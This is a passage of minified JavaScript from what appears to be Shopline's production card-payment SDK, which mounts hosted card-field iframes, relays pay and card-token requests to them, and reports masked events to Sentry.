oH({dsn:"https://820fe9124d6a4b4d8ef0ee1e44a29c4b@sentry-new.myshopline.com/305",release:"3.6.1",environment:"production",beforeSend:function(e){return e}});function ar(e,t){var n=Error(JSON.stringify(at(at({},e||{}),{},{originErrorMessage:null==t?void 0:t.message,originErrorData:t?JSON.stringify(t):void 0,errorLevel:(null==t?void 0:t.errorLevel)||(null==e?void 0:e.errorLevel)||ad.Error})));if(null!=t&&t.stack)try{n.stack=t.stack}catch(e){an.report(e),an.report(t)}an.report(n)}function ao(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:10;return e?function(e,t){for(var n="",r=0;r<t;r++)n+="*";return n}(0,t)+e.slice(t):e}function aa(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function ai(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?aa(Object(n),!0).forEach(function(t){o3(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):aa(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}var ac,as,au,al,ad,ap,af,ah,ay,av,am,ag,ab,aw,aO=new ow("webpaymentsdk"),a_=function(){function e(){oK(this,e)}return oJ(e,null,[{key:"init",value:function(e){aO.init({projectName:"pcisdk",environment:"production",version:"3.6.1"},e.eventTrackingConfig),an.setTag("pvId",oa)}},{key:"setHost",value:function(e){an.setTag("host",e)}},{key:"reportError",value:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"report_error",n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};e instanceof o7||e.name===ap.IframeError||(e instanceof o9?e.isReported||(ar(ai({eventName:t},n),e),e.setIsReported()):ar(ai({eventName:t},n),e))}},{key:"handleError",value:function(t){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"pci_sdk_default_error",r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};if(e.reportData(n,ai(ai({},t),r)),e.reportError(t,n,r),t instanceof o7||t instanceof o9)throw t;var o="".concat(n," ").concat(t.message||"pci sdk inner error"),a=new o7(o);throw a.statusCode=t.statusCode,a.name=t.name||"Error",a.code=t.code||a.code,a.errorLevel=t.errorLevel||ad.Error,a.data=ai({code:au.InnerSDKError,msg:o},t.data||{}),a}},{key:"formatReportData",value:function(e){if(!e)return{};var t=ai({},e);return t.customerToken&&(t.customerToken=ao(t.customerToken,30)),t.payToken&&(t.payToken=ao(t.payToken,10)),t}},{key:"reportData",value:function(t,n){try{aO.report(t,n?{extraData:JSON.stringify(n)}:{})}catch(r){e.reportError(r,"".concat(t,"_report_data_error"),n)}}},{key:"reportErrorData",value:function(t,n){var r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:ad.Error;e.reportData(t,n),ar(ai({eventName:t,errorLevel:r},n))}}]),e}();(aC=am||(am={})).Redirect="Redirect",aC.Confirm="Confirm",aC.QrCode="QrCode",aC.WorldPayGather="WorldPayGather",aC.ExchangeTicket="ExchangeTicket",(ak=ag||(ag={})).Success="success",ak.Fail="fail",(aS=ab||(ab={})).Number="number",aS.Cvc="cvc",aS.FirstName="firstName",aS.ExpDate="expDate",(aP=aw||(aw={})).Hidden="hidden-iframe",aP.Cache="cache-iframe",ab.Number,ab.Cvc,ab.ExpDate;var aC,ak,aS,aP,aI,aE,ax,aT,aj=[ab.Number,ab.Cvc,ab.ExpDate,ab.FirstName];function aA(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function aD(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?aA(Object(n),!0).forEach(function(t){o3(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):aA(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}(aI||(aI={})).CN="CN",(aM=aE||(aE={})).SL2="shopline2",aM.SLP="slp",(aF=ax||(ax={})).validate="getValidate",aF.pay="pay",aF.getBeforePayData="getBeforePayData",aF.getCardToken="getCardToken",aF.updateCardToken="updateCardToken",aF.getCurrentCardInfo="getCurrentCardInfo",aF.getCardTokenInfoByCardToken="getCardTokenInfoByCardToken",(aH=aT||(aT={})).validate="validate",aH.pay="payResult",aH.getBeforePayData="getBeforePayData",aH.getCardToken="cardTokenResult",aH.updateCardToken="updateCardTokenResult",aH.getCurrentCardInfo="cardInfoResult",aH.getCardTokenInfoByCardToken="getCardTokenInfoByCardTokenResult";var aL=function(){function e(t){var n=this,r=t.uuid,o=t.host,a=t.channelId,i=t.env,c=t.receiveMessageHandler;oK(this,e),o3(this,"uuid",void 0),o3(this,"iframeHost","https://cashiers.myshopline.com"),o3(this,"isDev",!1),o3(this,"env",void 0),o3(this,"config",{}),o3(this,"channelId",void 0),o3(this,"mainIframe",ab.Number),o3(this,"receiveMessageHandler",void 0),o3(this,"onIframeLoaded",function(e){var t=e.name,r=e.mainIframe,o=e.displayFieldNames,a=n.config.placeholder;n.postToIframe(t,"initData",{pvId:oa,env:n.env,mainIframe:r,displayFieldNames:o,parentUrl:window.location.href,parentOrigin:window.location.origin,channelId:n.channelId}),a&&a[t]&&n.postToIframe(t,"setAttr",{attr:{placeholder:a[t]}})}),this.uuid=r,this.channelId=a,this.env=i,this.receiveMessageHandler=c,o&&!this.isDev&&(this.iframeHost=o)}return oJ(e,[{key:"setConfig",value:function(e){this.config=e}},{key:"setIframeStatus",value:function(e){this.mainIframe=e.mainIframe}},{key:"handleApi",value:function(e,t,n){var r=this,o=ax[e];return a_.reportData("pci_sdk_".concat(o,"_start"),{eventData:null!=t&&t.nextAction?aD(aD({},t),{},{nextAction:a_.formatReportData(t.nextAction)}):t}),new Promise(function(n,a){r.receiveMessageHandler.setApiHandlerMap(e,n,a),r.postToMainIframe(o,t)}).then(function(e){var t=n?n(e):{result:e};return a_.reportData("pci_sdk_".concat(o,"_end"),t),e}).catch(function(e){return a_.handleError(e,"pci_sdk_".concat(o,"_error"))})}},{key:"handleApiWithKey",value:function(e,t,n){var r=this,o=ax[e];return a_.reportData("pci_sdk_".concat(o,"_start"),{eventData:t?t(""):void 0}),new Promise(function(n,a){var i=r.receiveMessageHandler.setApiHandlerMapWithKey(e,n,a),c=t?t(i):void 0;r.postToMainIframe(o,c)}).then(function(e){var t=e.key,r=e.result,a=n?n({key:t,result:r}):{key:t,result:r};return a_.reportData("pci_sdk_".concat(o,"_end"),a),r}).catch(function(e){return a_.handleError(e,"pci_sdk_".concat(o,"_error"))})}},{key:"postToMainIframe",value:function(e,t){this.postToIframe(this.mainIframe,e,t)}},{key:"postToIframe",value:function(e,t,n){var r,o=aD({eventType:t,uuid:this.uuid},n||{}),a="".concat(e).concat(this.uuid);(null===(r=window.frames[a])||void 0===r?void 0:r.postMessage)&&window.frames[a].postMessage(o,this.iframeHost)}}]),e}(),aN=(aU=oW(o4.mark(function e(t){return o4.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:return e.abrupt("return",new Promise(function(e){setTimeout(function(){e()},t)}));case 1:case"end":return e.stop()}},e)})),function(e){return aU.apply(this,arguments)}),aB=function(){var e;function t(e){var n=e.uuid,r=e.host,o=e.receiveMessageHandler,a=e.cdn;oK(this,t),o3(this,"uuid",void 0),o3(this,"iframePath","https://cashiers.myshopline.com/pci-sdk"),o3(this,"innerDisplayIframeNames",[]),o3(this,"cdn",void 0),o3(this,"renderIframeDomMap",{}),o3(this,"innerMainIframe",ab.Number),o3(this,"receiveMessageHandler",void 0),o3(this,"destroyed",!1),o3(this,"isDev",!1),this.uuid=n,this.receiveMessageHandler=o,r&&!this.isDev&&(this.iframePath="".concat(r,"/pci-sdk")),this.cdn=a,this.createCacheIframe()}return oJ(t,[{key:"displayIframeNames",get:function(){return this.innerDisplayIframeNames}},{key:"mainIframe",get:function(){return this.innerMainIframe}},{key:"mountIframe",value:function(e,t,n,r){if(!e)throw new o9("Can't find the related dom node to mount the iframe",au.InnerSDKError,ap.NoDom);var o=document.createElement("iframe");o.onload=r,o.src=n,o.name=t,o.id=t,o.style.width="100%",o.style.height="100%",o.style.border="none",e.innerHTML="",e.appendChild(o)}},{key:"getIframeLink",value:function(e){var t=this.isDev?"":"v".concat("3.6.1".split(".")[0],"/");return"".concat(this.iframePath,"/").concat(t,"iframe").concat(this.cdn===aI.CN?"-oss":"",".html#name=").concat(e,"&uuid=").concat(this.uuid)}},{key:"createHiddenMountDom",value:function(e){var t=document.createElement("div");return t.setAttribute("data-pci",e),t.setAttribute("style","display: none !important"),t.hidden=!0,document.body.appendChild(t),t}},{key:"doRenderIframe",value:function(e,t){var n=this,r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:[];this.destroyed||e.forEach(function(e){n.mountIframe(n.renderIframeDomMap[e],"".concat(e).concat(n.uuid),n.getIframeLink(e),function(){return t({name:e,mainIframe:n.innerMainIframe,displayFieldNames:r})})})}},{key:"createHiddenIframeDom",value:function(e){var t=aw.Hidden,n=this.createHiddenMountDom(t);this.innerDisplayIframeNames.push(t),this.renderIframeDomMap[t]=n,this.innerMainIframe=t,this.doRenderIframe(this.innerDisplayIframeNames,e),this.startIframeReloadTiming(e)}},{key:"createCacheIframe",value:function(){var e=aw.Cache,t=document.querySelector("div[data-pci=".concat(e,"]"));if(!t||!t.querySelector("iframe[id=".concat(e,"]"))){var n=this.createHiddenMountDom(e);this.mountIframe(n,e,this.getIframeLink(e),function(){a_.reportData("pci_sdk_cache_iframe_onload")})}}},{key:"renderIframe",value:function(e,t){var n=this,r=[];if(e.querySelectorAll("[data-pci]").forEach(function(e,t){var o=e.getAttribute("data-pci");0!==t&&o!==ab.Number||(n.innerMainIframe=o),aj.indexOf(o)>-1&&(n.innerDisplayIframeNames.push(o),n.renderIframeDomMap[o]=e,r.push(o))}),0===this.innerDisplayIframeNames.length)throw new o9("Can't find any dom node to mount the iframe",au.InnerSDKError,ap.NoDom);this.doRenderIframe(this.innerDisplayIframeNames,t,r),this.startIframeReloadTiming(t,r)}},{key:"startIframeReloadTiming",value:(e=oW(o4.mark(function e(t){var n,r,o,a,i,c=this,s=arguments;return o4.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:n=s.length>1&&void 0!==s[1]?s[1]:[],r=3,o=o4.mark(function e(o){var a,i;return o4.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:if(!c.destroyed){e.next=2;break}return e.abrupt("return",{v:void 0});case 2:return e.next=4,aN(15e3);case 4:if(!c.destroyed){e.next=6;break}return e.abrupt("return",{v:void 0});case 6:if(i=Object.keys(a=c.receiveMessageHandler.getIframeLoadedStatus()).filter(function(e){return!a[e]}),a_.reportData("pci_sdk_check_iframe_status",{loadFailIframeNames:i}),i.length){e.next=13;break}return e.abrupt("return",{v:void 0});case 13:if(!(o<r-1)){e.next=19;break}a_.reportData("pci_sdk_reload_iframe"),i.forEach(function(e){var t=c.renderIframeDomMap[e];t&&(t.innerHTML="")}),c.doRenderIframe(i,t,n),e.next=23;break;case 19:return c.unmountIframe(),c.receiveMessageHandler.triggerEvent("onError",{}),a_.reportError(Error("failed to load iframe"),"pci_sdk_load_iframe_failed"),e.abrupt("return",{v:void 0});case 23:case"end":return e.stop()}},e)}),a=0;case 4:if(!(a<r)){e.next=12;break}return e.delegateYield(o(a),"t0",6);case 6:if("object"!==oQ(i=e.t0)){e.next=9;break}return e.abrupt("return",i.v);case 9:a++,e.next=4;break;case 12:case"end":return e.stop()}},e)})),function(t){return e.apply(this,arguments)})},{key:"unmountDom",value:function(e){if(e){var t=this.renderIframeDomMap[e];t&&(a_.reportData("pci_sdk_unmount_dom",{name:e}),e===aw.Hidden?t.parentNode.removeChild(t):t.innerHTML="",this.renderIframeDomMap[e]=null)}}},{key:"unmountIframe",value:function(){var e=this;a_.reportData("pci_sdk_unmount_iframe"),this.innerDisplayIframeNames.forEach(function(t){return e.unmountDom(t)})}},{key:"destroy",value:function(){this.destroyed=!0,this.unmountIframe()}}]),t}();function aR(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}var aM,aF,aH,aU,aY,aq,aG=function(){function e(t){var n,r=this;oK(this,e),o3(this,"uuid",void 0),o3(this,"config",void 0),o3(this,"iframeLoaded",{}),o3(this,"ApiHandlerMap",{}),o3(this,"ReceiveMessageHandler",(o3(n={loadFinished:function(e){r.iframeLoaded[e.name]=!0,a_.reportData("pci_sdk_iframe_loadFinished",e),Object.keys(r.iframeLoaded).every(function(e){return r.iframeLoaded[e]})&&(a_.reportData("pci_sdk_onInit"),r.triggerEvent("onInit",{}))},focus:function(e){r.triggerEvent("onFocus",{fieldName:e.name,isEmpty:e.isEmpty,isFocus:e.isFocus})},input:function(e){r.triggerEvent("onFieldValidChange",{fieldName:e.name,isValid:e.isValid,isEmpty:e.isEmpty})},cardBinChange:function(e){r.triggerEvent("onCardBinChange",e.value)}},aT.validate,function(e){a_.reportData("pci_sdk_validate_credit_card_cache",e.reportData),r.resolveApiHandler("validate",e.isValid)}),o3(n,aT.pay,function(e){a_.reportData("pci_sdk_pay_credit_card_cache",e.reportData),e.status===ag.Success?r.resolveApiHandler("pay",e.value):r.rejectApiHandler("pay",e.value)}),o3(n,aT.getBeforePayData,function(e){r.resolveApiHandler("getBeforePayData",e.value)}),o3(n,aT.getCardToken,function(e){var t=(e.extraOptions||{}).key;t&&(e.status===ag.Success?r.resolveApiHandlerWithKey("getCardToken",e.value,t):r.rejectApiHandlerWithKey("getCardToken",e.value,t))}),o3(n,aT.updateCardToken,function(e){var t=(e.extraOptions||{}).key;t&&(e.status===ag.Success?r.resolveApiHandlerWithKey("updateCardToken",e.value,t):r.rejectApiHandlerWithKey("updateCardToken",e.value,t))}),o3(n,aT.getCardTokenInfoByCardToken,function(e){var t=(e.extraOptions||{}).key;t&&(e.status===ag.Success?r.resolveApiHandlerWithKey("getCardTokenInfoByCardToken",e.value,t):r.rejectApiHandlerWithKey("getCardTokenInfoByCardToken",e.value,t))}),o3(n,aT.getCurrentCardInfo,function(e){e.status===ag.Success?r.resolveApiHandler("getCurrentCardInfo",e.value):r.rejectApiHandler("getCurrentCardInfo",e.value)}),n)),this.uuid=t}return oJ(e,[{key:"init",value:function(e,t){var n=this;this.config=t,e.forEach(function(e){return n.iframeLoaded[e]=!1}),this.listenMessage()}},{key:"getIframeLoadedStatus",value:function(){return function(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?aR(Object(n),!0).forEach(function(t){o3(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):aR(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}({},this.iframeLoaded)}},{key:"listenMessage",value:function(){var e=this;window.addEventListener("message",function(t){var n=t.data,r=n.uuid,o=n.eventType;r===e.uuid&&e.ReceiveMessageHandler[o]&&e.ReceiveMessageHandler[o](t.data)})}},{key:"setApiHandlerMap",value:function(e,t,n){this.ApiHandlerMap[e]={resolve:t,reject:n}}},{key:"setApiHandlerMapWithKey",value:function(e,t,n){var r=((new Date).getTime()+Math.floor(1e13*Math.random())).toString();return this.ApiHandlerMap[e]||(this.ApiHandlerMap[e]={}),this.ApiHandlerMap[e][r]={resolve:t,reject:n},r}},{key:"resolveApiHandler",value:function(e,t){var n;(null===(n=this.ApiHandlerMap[e])||void 0===n?void 0:n.resolve)&&this.ApiHandlerMap[e].resolve(t)}},{key:"rejectApiHandler",value:function(e,t){var n;(null===(n=this.ApiHandlerMap[e])||void 0===n?void 0:n.reject)&&this.ApiHandlerMap[e].reject(t)}},{key:"resolveApiHandlerWithKey",value:function(e,t,n){var r,o;null!==(r=this.ApiHandlerMap[e])&&void 0!==r&&null!==(o=r[n])&&void 0!==o&&o.resolve&&(this.ApiHandlerMap[e][n].resolve({key:n,result:t}),delete this.ApiHandlerMap[e][n])}},{key:"rejectApiHandlerWithKey",value:function(e,t,n){var r,o;null!==(r=this.ApiHandlerMap[e])&&void 0!==r&&null!==(o=r[n])&&void 0!==o&&o.reject&&(this.ApiHandlerMap[e][n].reject(t),delete this.ApiHandlerMap[e][n])}},{key:"triggerEvent",value:function(e,t){try{this.config[e]&&this.config[e](t)}catch(n){a_.handleError(n,"pci_sdk_triggerEvent_".concat(e,"_error"),t)}}}]),e}();(a2=aY||(aY={})).Test1="test1",a2.Test2="test2",a2.Test3="test3",a2.Alpha="alpha",a2.Prod="prod";var aV=(o3(aq={},aY.Test1,{host:"https://cashiers-test1.myshoplinestg.com"}),o3(aq,aY.Test2,{host:"https://cashiers-test2.myshoplinestg.com"}),o3(aq,aY.Test3,{host:"https://cashiers-test3.myshoplinestg.com"}),o3(aq,aY.Alpha,{host:"https://cashiers-alpha.myshopline.com"}),o3(aq,aY.Prod,{host:"https://cashiers.myshopline.com"}),aq);function az(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function aW(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?az(Object(n),!0).forEach(function(t){o3(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):az(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}var aK=function(){var e;function t(e){oK(this,t),o3(this,"apiInstance",void 0),o3(this,"iframeInstance",void 0),o3(this,"receiveMessageInstance",void 0),o3(this,"cardToken",void 0),o3(this,"config",void 0),this.initReporter(e);try{a_.reportData("pci_sdk_constructor_start",a_.formatReportData(e));var n,r,o=(null===(r=aV[e.env])||void 0===r?void 0:r.host)||"";a_.setHost(o);var a=(n=(new Date).getTime(),"xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g,function(e){var t=(n+16*Math.random())%16|0;return n=Math.floor(n/16),("x"===e?t:3&t|8).toString(16)}));this.cardToken=e.cardToken,this.receiveMessageInstance=new aG(a),this.apiInstance=new aL({uuid:a,host:o,channelId:null==e?void 0:e.channelId,env:e.env,receiveMessageHandler:this.receiveMessageInstance}),this.iframeInstance=new aB({uuid:a,host:o,receiveMessageHandler:this.receiveMessageInstance,cdn:e.cdn}),a_.reportData("pci_sdk_constructor_end")}catch(e){a_.handleError(e,"pci_sdk_constructor_error")}}return oJ(t,[{key:"initReporter",value:function(e){try{a_.init(e)}catch(e){a_.handleError(e,"pci_sdk_init_reporter_error")}}},{key:"update",value:(e=oW(o4.mark(function e(){var t,n=arguments;return o4.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:t=n.length>0&&void 0!==n[0]?n[0]:{},a_.reportData("pci_sdk_update_start",a_.formatReportData(t)),t.cardToken&&(this.cardToken=t.cardToken),a_.reportData("pci_sdk_update_end");case 4:case"end":return e.stop()}},e,this)})),function(){return e.apply(this,arguments)})},{key:"setConfig",value:function(e){this.apiInstance.setConfig(e)}},{key:"getCardToken",value:function(e){return this.apiInstance.handleApiWithKey("getCardToken",function(t){return{options:e,extraOptions:{key:t}}},function(t){var n=t.key,r=t.result;return aW(aW({},e),{},{token:(r.token||"").slice(-6),key:n})})}},{key:"checkCardToken",value:function(){if(!this.cardToken)return a_.handleError(new o9("Empty CardToken",au.InnerSDKError,"EmptyCardToken"),"pci_sdk_getCardTokenInfoByCardToken_empty_cardToken_error")}},{key:"getCardTokenInfoByCardToken",value:function(e){var t=this;return this.checkCardToken(),this.apiInstance.handleApiWithKey("getCardTokenInfoByCardToken",function(n){return{options:aW(aW({},e),{},{token:t.cardToken}),extraOptions:{key:n}}},function(t){var n=t.key,r=t.result;return aW(aW({},e),{},{token:ao(r.token),key:n})})}},{key:"pay",value:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return this.apiInstance.handleApi("pay",{nextAction:e,requestParams:aW(aW({},t),{},{cardToken:this.cardToken})})}},{key:"destroy",value:function(){try{a_.reportData("pci_sdk_destroy_start"),this.iframeInstance.destroy(),a_.reportData("pci_sdk_destroy_end")}catch(e){a_.handleError(e,"pci_sdk_destroy_error")}}}]),t}(),aX=function(e){oZ(r,aK);var t,n=(t=function(){if("undefined"==typeof Reflect||!Reflect.construct||Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(e){return!1}}(),function(){var e,n=o2(r);if(t){var o=o2(this).constructor;e=Reflect.construct(n,arguments,o)}else e=n.apply(this,arguments);return o1(this,e)});function r(){return oK(this,r),n.apply(this,arguments)}return oJ(r,[{key:"create",value:function(e){try{a_.reportData("api_only_pci_sdk_create_start"),this.config=e,this.setConfig(e),this.iframeInstance.createHiddenIframeDom(this.apiInstance.onIframeLoaded),this.receiveMessageInstance.init(this.iframeInstance.displayIframeNames,this.config),this.apiInstance.setIframeStatus({mainIframe:this.iframeInstance.mainIframe}),a_.reportData("api_only_pci_sdk_create_end")}catch(e){a_.handleError(e,"api_only_pci_sdk_create_error")}}}]),r}();function aJ(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function a$(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?aJ(Object(n),!0).forEach(function(t){o3(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):aJ(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}var aZ=function(e){oZ(o,aK);var t,n,r=(t=function(){if("undefined"==typeof Reflect||!Reflect.construct||Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(e){return!1}}(),function(){var e,n=o2(o);if(t){var r=o2(this).constructor;e=Reflect.construct(n,arguments,r)}else e=n.apply(this,arguments);return o1(this,e)});function o(){return oK(this,o),r.apply(this,arguments)}return oJ(o,[{key:"create",value:function(e){try{a_.reportData("pci_sdk_create_start",{config:e}),this.config=e,this.apiInstance.setConfig(e),a_.reportData("pci_sdk_create_end")}catch(e){a_.handleError(e,"pci_sdk_create_error")}}},{key:"mount",value:function(e){try{a_.reportData("pci_sdk_mount_start");var t="string"==typeof e?document.querySelector(e):e;if(!t)throw new o9("Can't find the mount dom",au.InnerSDKError,ap.NoDom);this.iframeInstance.renderIframe(t,this.apiInstance.onIframeLoaded),this.receiveMessageInstance.init(this.iframeInstance.displayIframeNames,this.config),this.apiInstance.setIframeStatus({mainIframe:this.iframeInstance.mainIframe}),a_.reportData("pci_sdk_mount_end",{displayIframeNames:this.iframeInstance.displayIframeNames,mainIframe:this.iframeInstance.mainIframe})}catch(e){a_.handleError(e,"pci_sdk_mount_error")}}},{key:"setStyle",value:function(e){try{a_.reportData("pci_sdk_setStyle_start",{params:e});var t=e.type,n=e.fieldName,r=e.style;this.apiInstance.postToIframe(n,"setStyle",{style:r,type:t}),a_.reportData("pci_sdk_setStyle_end")}catch(e){a_.handleError(e,"pci_sdk_setStyle_error")}}},{key:"validate",value:function(e){return this.apiInstance.handleApi("validate",{validateItems:e})}},{key:"getBeforePayData",value:function(e){return this.apiInstance.handleApi("getBeforePayData",{nextAction:e})}},{key:"updateCardToken",value:function(e){var t=this;return this.checkCardToken(),this.apiInstance.handleApiWithKey("updateCardToken",function(n){return{options:a$(a$({},e),{},{token:t.cardToken}),extraOptions:{key:n}}},function(t){var n=t.key,r=t.result;return a$(a$({},e),{},{token:ao(r.token),key:n})}).then(function(e){return t.cardToken=e.token,a_.reportData("pci_sdk_updateCardToken_update_token"),e})}},{key:"getCurrentCardInfo",value:(n=oW(o4.mark(function e(){return o4.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:return e.abrupt("return",this.apiInstance.handleApi("getCurrentCardInfo"));case 1:case"end":return e.stop()}},e,this)})),function(){return n.apply(this,arguments)})}]),o}();function aQ(e,t,n,r,o,a,i){try{var c=e[a](i),s=c.value}catch(e){return void n(e)}c.done?t(s):Promise.resolve(s).then(r,o)}function a0(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}o3(aZ,"ApiOnly",aX);var a1={};!function(){var e=function(e){var t,n=Object.prototype,r=n.hasOwnProperty,o="function"==typeof Symbol?Symbol:{},a=o.iterator||"@@iterator",i=o.asyncIterator||"@@asyncIterator",c=o.toStringTag||"@@toStringTag";function s(e,t,n){return Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}),e[t]}try{s({},"")}catch(e){s=function(e,t,n){return e[t]=n}}function u(e,n,r,o){var a,i=Object.create((n&&n.prototype instanceof v?n:v).prototype),c=new E(o||[]);return i._invoke=(a=d,function(n,o){if(a===f)throw Error("Generator is already running");if(a===h){if("throw"===n)throw o;return T()}for(c.method=n,c.arg=o;;){var i=c.delegate;if(i){var s=function e(n,r){var o=n.iterator[r.method];if(o===t){if(r.delegate=null,"throw"===r.method){if(n.iterator.return&&(r.method="return",r.arg=t,e(n,r),"throw"===r.method))return y;r.method="throw",r.arg=TypeError("The iterator does not provide a 'throw' method")}return y}var a=l(o,n.iterator,r.arg);if("throw"===a.type)return r.method="throw",r.arg=a.arg,r.delegate=null,y;var i=a.arg;return i?i.done?(r[n.resultName]=i.value,r.next=n.nextLoc,"return"!==r.method&&(r.method="next",r.arg=t),r.delegate=null,y):i:(r.method="throw",r.arg=TypeError("iterator result is not an object"),r.delegate=null,y)}(i,c);if(s){if(s===y)continue;return s}}if("next"===c.method)c.sent=c._sent=c.arg;else if("throw"===c.method){if(a===d)throw a=h,c.arg;c.dispatchException(c.arg)}else"return"===c.method&&c.abrupt("return",c.arg);a=f;var u=l(e,r,c);if("normal"===u.type){if(a=c.done?h:p,u.arg===y)continue;return{value:u.arg,done:c.done}}"throw"===u.type&&(a=h,c.method="throw",c.arg=u.arg)}}),i}function l(e,t,n){try{return{type:"normal",arg:e.call(t,n)}}catch(e){return{type:"throw",arg:e}}}e.wrap=u;var d="suspendedStart",p="suspendedYield",f="executing",h="completed",y={};function v(){}function m(){}function g(){}var b={};s(b,a,function(){return this});var w=Object.getPrototypeOf,O=w&&w(w(x([])));O&&O!==n&&r.call(O,a)&&(b=O);var C=g.prototype=v.prototype=Object.create(b);function k(e){["next","throw","return"].forEach(function(t){s(e,t,function(e){return this._invoke(t,e)})})}function S(e,t){var n;this._invoke=function(o,a){function i(){return new t(function(n,i){!function n(o,a,i,c){var s=l(e[o],e,a);if("throw"!==s.type){var u=s.arg,d=u.value;return d&&"object"==_(d)&&r.call(d,"__await")?t.resolve(d.__await).then(function(e){n("next",e,i,c)},function(e){n("throw",e,i,c)}):t.resolve(d).then(function(e){u.value=e,i(u)},function(e){return n("throw",e,i,c)})}c(s.arg)}(o,a,n,i)})}return n=n?n.then(i,i):i()}}function P(e){var t={tryLoc:e[0]};1 in e&&(t.catchLoc=e[1]),2 in e&&(t.finallyLoc=e[2],t.afterLoc=e[3]),this.tryEntries.push(t)}function I(e){var t=e.completion||{};t.type="normal",delete t.arg,e.completion=t}function E(e){this.tryEntries=[{tryLoc:"root"}],e.forEach(P,this),this.reset(!0)}function x(e){if(e){var n=e[a];if(n)return n.call(e);if("function"==typeof e.next)return e;if(!isNaN(e.length)){var o=-1,i=function n(){for(;++o<e.length;)if(r.call(e,o))return n.value=e[o],n.done=!1,n;return n.value=t,n.done=!0,n};return i.next=i}}return{next:T}}function T(){return{value:t,done:!0}}return m.prototype=g,s(C,"constructor",g),s(g,"constructor",m),m.displayName=s(g,c,"GeneratorFunction"),e.isGeneratorFunction=function(e){var t="function"==typeof e&&e.constructor;return!!t&&(t===m||"GeneratorFunction"===(t.displayName||t.name))},e.mark=function(e){return Object.setPrototypeOf?Object.setPrototypeOf(e,g):(e.__proto__=g,s(e,c,"GeneratorFunction")),e.prototype=Object.create(C),e},e.awrap=function(e){return{__await:e}},k(S.prototype),s(S.prototype,i,function(){return this}),e.AsyncIterator=S,e.async=function(t,n,r,o,a){void 0===a&&(a=Promise);var i=new S(u(t,n,r,o),a);return e.isGeneratorFunction(n)?i:i.next().then(function(e){return e.done?e.value:i.next()})},k(C),s(C,c,"Generator"),s(C,a,function(){return this}),s(C,"toString",function(){return"[object Generator]"}),e.keys=function(e){var t=[];for(var n in e)t.push(n);return t.reverse(),function n(){for(;t.length;){var r=t.pop();if(r in e)return n.value=r,n.done=!1,n}return n.done=!0,n}},e.values=x,E.prototype={constructor:E,reset:function(e){if(this.prev=0,this.next=0,this.sent=this._sent=t,this.done=!1,this.delegate=null,this.method="next",this.arg=t,this.tryEntries.forEach(I),!e)for(var n in this)"t"===n.charAt(0)&&r.call(this,n)&&!isNaN(+n.slice(1))&&(this[n]=t)},stop:function(){this.done=!0;var e=this.tryEntries[0].completion;if("throw"===e.type)throw e.arg;return this.rval},dispatchException:function(e){if(this.done)throw e;var n=this;function o(r,o){return 